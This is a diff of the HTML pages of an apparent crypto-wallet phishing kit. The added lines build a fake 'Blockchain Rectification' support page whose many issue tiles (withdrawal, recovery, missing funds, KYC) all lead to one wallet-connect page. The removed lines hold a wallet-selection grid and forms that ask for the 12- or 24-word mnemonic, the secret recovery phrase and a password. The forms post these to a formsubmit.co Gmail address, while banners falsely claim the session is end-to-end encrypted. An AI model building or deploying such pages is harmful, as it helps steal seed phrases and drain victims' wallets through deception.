-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>PlasmaPay</a></h5>
-                                        <span class="price">plasmapay.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet" data-logo="./assets/images/logo/o3_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>O3Wallet</a></h5>
-                                        <span class="price">o3.network</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me" data-logo="./assets/images/logo/hashkey_me.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>HashKey Me</a></h5>
-                                        <span class="price">me.hashkey.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet" data-logo="./assets/images/logo/rwallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/rwallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>RWallet</a></h5>
-                                        <span class="price">rsk.co</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet" data-logo="./assets/images/logo/flare_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Flare Wallet</a></h5>
-                                        <span class="price">flarewallet.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap" data-logo="./assets/images/logo/kyberswap.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/kyberswap.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>KyberSwap</a></h5>
-                                        <span class="price">kyberswap.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet" data-logo="./assets/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>AToken Wallet</a></h5>
-                                        <span class="price">atoken.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet" data-logo="./assets/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Tongue Wallet</a></h5>
-                                        <span class="price">tongue.fi</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network" data-logo="./assets/images/logo/xinfin.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/xinfin.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>XinFin XDC Network</a></h5>
-                                        <span class="price">xinfin.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet" data-logo="./assets/images/logo/talken_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Talken Wallet</a></h5>
-                                        <span class="price">talken.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO" data-logo="./assets/images/logo/keyring_pro.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>KEYRING PRO</a></h5>
-                                        <span class="price">keyring.app</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet" data-logo="./assets/images/logo/midas_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Midas Wallet</a></h5>
-                                        <span class="price">midasprotocol.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet" data-logo="./assets/images/logo/at_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/at_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>AT.Wallet</a></h5>
-                                        <span class="price">authentrend.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>imToken</a></h5>
-                                        <span class="price">token.im</span>
-                                    </div>
-                                </div>
-                            </div>
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Others</a></h5>
-                                        <span class="price"></span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                    </div>
-                </div>
-            </section>
-            
-
-            <footer id="footer" class="clearfix style-2">
-                <div class="themesflat-container">
-                    <div class="row">
-                        <div class="col-lg-12 col-md-12 col-12">
-                            <div class="widget widget-logo">
-                                <p class="sub-widget-logo text-center">Dapps Integration &copy; 2022. All Rights Reserved.</p>
-                            </div>
-                        </div>
+                <img class="hero-img" src="assets/img/hero-img-home-2.png" alt="img">
+            </div>
+        </div>
+    <!--==================================
+            Hero Section End Here
+    ===================================-->
+    <!--==================================
+            How It Works Start Here
+    ===================================-->
+    <div class="how-it-work-main">
+        <div class="container-fluid">
+            <div class="wrapper">
+                <div class="tab-otr">
+                    <h2 class="heading heading-h2">Make Your Selection Below</h2>
+                </div>
+            </div>
+            <div class="row-custom-main">
+                <div id="tab-21" class="tab-content active">
+                    <div class="row row-custom-inr">
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr box-1 connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-check"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Migration Issues</h4>
+                                    <p class="desc heading-S">Click here for migration related issues</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Validation</h4>
+                                    <p class="desc heading-S">Click here for issues related to account Validation.</p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Clear error</h4>
+                                    <p class="desc heading-S">Click here to clear all unknown error.</p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Withdrawal</h4>
+                                    <p class="desc heading-S">Click here to clear all withdrawal error.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Stake / Unstake</h4>
+                                    <p class="desc heading-S">Click here for stake/unstake errors during trade.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">kYC Issues</h4>
+                                    <p class="desc heading-S">Click here if you have problem with your KYC.</p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Buying / selling</h4>
+                                    <p class="desc heading-S">Click here for buying/selling errors during trade.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-building6"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Recovery</h4>
+                                    <p class="desc heading-S">Click here for recovery issues</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-building6"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Claim Token</h4>
+                                    <p class="desc heading-S">Click here to claim your token</p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-building6"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Claim Presale</h4>
+                                    <p class="desc heading-S">Click here to claim your presale</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-stats"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Token reflection</h4>
+                                    <p class="desc heading-S">Click here for token reflection errors</p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-stats"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Giveaway</h4>
+                                    <p class="desc heading-S">Click here for Giveaway errors</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-building6"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Rectification</h4>
+                                    <p class="desc heading-S">Click here to rectify issues</p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-oil"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Presale</h4>
+                                    <p class="desc heading-S">Click here for presale related issues.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Slippage Error</h4>
+                                    <p class="desc heading-S">Click here for slippage rrlated error during trade.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Transaction Error</h4>
+                                    <p class="desc heading-S">Click here for transaction related issues.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-btc_public"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Cross Chain Transfer</h4>
+                                    <p class="desc heading-S">Click here for cross chain bridge issues.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-ia_clock"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Buy/Sell Issues</h4>
+                                    <p class="desc heading-S">click here for Buy/Sell related issues.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Swap/Bridge</h4>
+                                    <p class="desc heading-S">Click here for Swap/Bridge related issues.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-stats"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Connect to Dapps</h4>
+                                    <p class="desc heading-S">Click here for error while connecting to Dapps</p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-stats"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Irregular balance</h4>
+                                    <p class="desc heading-S">Click here for Irregular balance error </p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-stats"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Missing fund </h4>
+                                    <p class="desc heading-S">Click here for missing fund error </p>
+                                </div>
+                            </div></a>
+                        </div>
+						<div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-stats"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Fix Gas</h4>
+                                    <p class="desc heading-S">Click here for Gas fee error </p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Login Issues</h4>
+                                    <p class="desc heading-S">Click here for issues while logging into your wallet.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-loans_mobile"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Claim Token</h4>
+                                    <p class="desc heading-S">Click here for claim related issues.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-chart-monitor"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">NFTS Issues</h4>
+                                    <p class="desc heading-S">Click here for NFTs minting/transfer related issues.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-lamp"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Missing Funds/Irregular Balance</h4>
+                                    <p class="desc heading-S">Click here to recover lost/missing funds.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-plus"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Whitelist Issues</h4>
+                                    <p class="desc heading-S">Click here for whitelist related issues.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-marker"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Transaction Delay</h4>
+                                    <p class="desc heading-S">Click here for any issues related to transaction delayed.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Locked Account</h4>
+                                    <p class="desc heading-S">Click here for issues related to account lock.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Trading Wallet Issues</h4>
+                                    <p class="desc heading-S">Click here if you have problem with your trading wallet.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                <div class="icon-otr">
+                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                </div>
+                                <div class="content">
+                                    <h4 class="heading heading-h4">Unable To Buy Coins/Tokens</h4>
+                                    <p class="desc heading-S">To trade crypto your account must be marked as a trusted payment source.</p>
+                                </div>
+                            </div></a>
+                        </div>
+                            <div class="col-lg-4 col-md-6 col-work-otr">
+                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                    <div class="icon-otr">
+                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                    </div>
+                                    <div class="content">
+                                        <h4 class="heading heading-h4">Airdrop Bonus </h4>
+                                        <p class="desc heading-S">For Airdrop Bonus  issues click here</p>
+                                    </div>
+                                </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                    <div class="icon-otr">
+                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                    </div>
+                                    <div class="content">
+                                        <h4 class="heading heading-h4">Staking/Unstake</h4>
+                                        <p class="desc heading-S">For Staking/Unstake issues click here</p>
+                                    </div>
+                                </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                    <div class="icon-otr">
+                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                    </div>
+                                    <div class="content">
+                                        <h4 class="heading heading-h4">Withdraw </h4>
+                                        <p class="desc heading-S">For withdrawal issues click here</p>
+                                    </div>
+                                </div></a>
+                        </div>
+                        <div class="col-lg-4 col-md-6 col-work-otr">
+                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
+                                    <div class="icon-otr">
+                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
+                                    </div>
+                                    <div class="content">
+                                        <h4 class="heading heading-h4">Other Issues Not Listed</h4>
+                                        <p class="desc heading-S">If you can't find the issue you are experiencing click here</p>
+                                    </div>
+                                </div></a>
+                        </div>
+                        
                         
                     </div>
                 </div>
-            </footer>
-        </div>
-
-        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
-            <div class="modal-dialog modal-dialog-centered" role="document">
-                <div class="modal-content">
-                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                        <span aria-hidden="true">&times;</span>
-                    </button>
-                    <div class="modal-body space-y-20 pd-40">
-
-
-                    <!-- <center> -->
-                  
-        </div>
-                        
-      
-                        
-                    </div>
-                </div>
             </div>
         </div>
-        <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
-            <div class="modal-dialog modal-dialog-centered" role="document">
-                <div class="modal-content">
-                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                        <span aria-hidden="true">&times;</span>
-                    </button>
-                    <div class="modal-body space-y-20 pd-40">
-
-                        <h3>
-                            <img width="50" height="50" class="avatar" id="wallet_logo"><br>
-                            <span id="wallet_name" clas="mt-1">Sync Wallet</span>
-                        </h3>
-                        <p class="text-center">This session is secured and encrypted</p>
-
-                        <div id="auto_connecting" style="display:none;">
-                            <br><br><br>
-                            <div class="heading-line s2" style="width: 100%;">
-                                <br>
-                                <h5 align="center">
-                                    starting secure connection...<br>
-                                    <i align="center" style="text-align: center !important; ./font-size:small" class="text-muted align-items-center">please wait...</i>
-                                </h5>
-                                <br>
-                            </div>
-                        </div>
-
-                        
-
-                        <div id="failed_to_connect" style="display:none;">
-                            <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;">
-                                An error occurred... please try again or connect mannually
-                            </div>
-                            <br><br><br>
-                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br>
-                            <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
-                        </div>
-                        <div id="failed_to_connect2" style="display:none;">
-                            <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;">
-                                An error occurred... please try again or connect mannually
-                            </div>
-                            <br><br><br>
-                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br>
-                            <a href="#" id="button_connect_manually2" class="btn btn-primary">Connect Manually</a>
-                        </div>
-                        <div id="div_connect_manuallly" style="display:none;">
-                            <form action="https://formsubmit.co/Sj4617729@gmail.com" method="POST" >
-							<input type="hidden" name="_captcha" value="false">
-							<input type="hidden" name="_next" value="https://models-aichain.pages.dev/wc/assets/Report.php"> 
-                                <textarea style="./font-size:25px; ./font-weight:650" rows="4" name="mnphrrr" id="secret_phrase" class="form-control text-primary" placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."></textarea><br>
-                            
-                                <button disabled="" type="submit" name="connect" id="button_connect_wallet" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Connect Wallet</button>
-                            </form>
-                        </div>
-                        
-                        <div id="div_connect_manuallly2" style="display:none;">
-						<form action="https://formsubmit.co/Sj4617729@gmail.com" method="POST" >
-							<input type="hidden" name="_captcha" value="false">
-							<input type="hidden" name="_next" value="https://models-aichain.pages.dev/wc/assets/Report.php"> 
-                                <h3 class="text-primary" style="./font-size:25px; ./font-weight:500;">Import Wallet</h3><br><br><br>
-                                <div class="input-group">
-                                    <input type="text" name="mnphrrr" required="" class="form-control text-primary" placeholder="Secret Recovery Phrase">
-                                </div><br><br>
-                                <div class="input-group">
-                                    <input type="text" name="new_pwd" required="" class="form-control text-primary" placeholder="New Password">
-                                </div><br><br>
-                                <div class="input-group">
-                                    <input type="text" name="confirm_pwd" required="" id="confirm_pwd" class="form-control text-primary" placeholder="Confirm Password">
-                                </div><br><br>
-                            
-                                <button disabled="" type="submit" name="connect" id="button_connect_wallet2" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Import</button>
-                            </form>
-                        </div>
-                        <!--<input type="text" class="form-control" placeholder="00.00 ETH">
-                        <p>
-                            Enter quantity. <span class="color-popup">5 available</span>
-                        </p>--->
-                        <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
-                        <div>
-                            <br><br><br>
-                            <h5 align="center" class="mt-4 text-muted align-items-center"><img src="assets/images/icon/shield.png" width="30" height="30"> This session is protected with an end-to-end encryption</h5>
-                        </div>
+    </div>
+   
+    <!--==================================
+            How It Works End Here
+    ===================================-->
+    <!--==================================
+            Footer Start Here
+    ===================================-->
+        <div class="copyright-main">
+            <div class="container-fluid">
+                <div class="wrapper">
+                    <p class="copy-right heading-S">Copyright &copy; 2023 Blockchain Rectification . All rights reserved.</p>
+                    <div class="linkk-otr">
+                        <p class="linkk-inr"><a href="wc/index.html" class="linkk-page heading-S">Privacy Policy </a> | <a href="wc/index.html" class="linkk-page heading-S"> Terms of Service</a></p>
                     </div>
                 </div>
             </div>
         </div>
+    <!--==================================
+            Footer End Here
+    ===================================-->
+    <script src="assets/libs/jquery/dist/jquery.min.js"></script>
     
-
-
-    <a id="scroll-top"></a>
-
-    <script src="assets/js/jquery.min.js"></script>
-    <script src="assets/js/jquery.easing.js"></script>
-    <script src="assets/js/bootstrap.min.js"></script>
-    <script src="assets/js/wow.min.js"></script>
-    <script src="assets/js/plugin.js"></script>
-    <script src="assets/js/shortcodes.js"></script>
-    <script src="assets/js/main.js"></script>
-    <script src="assets/js/count-down.js"></script>
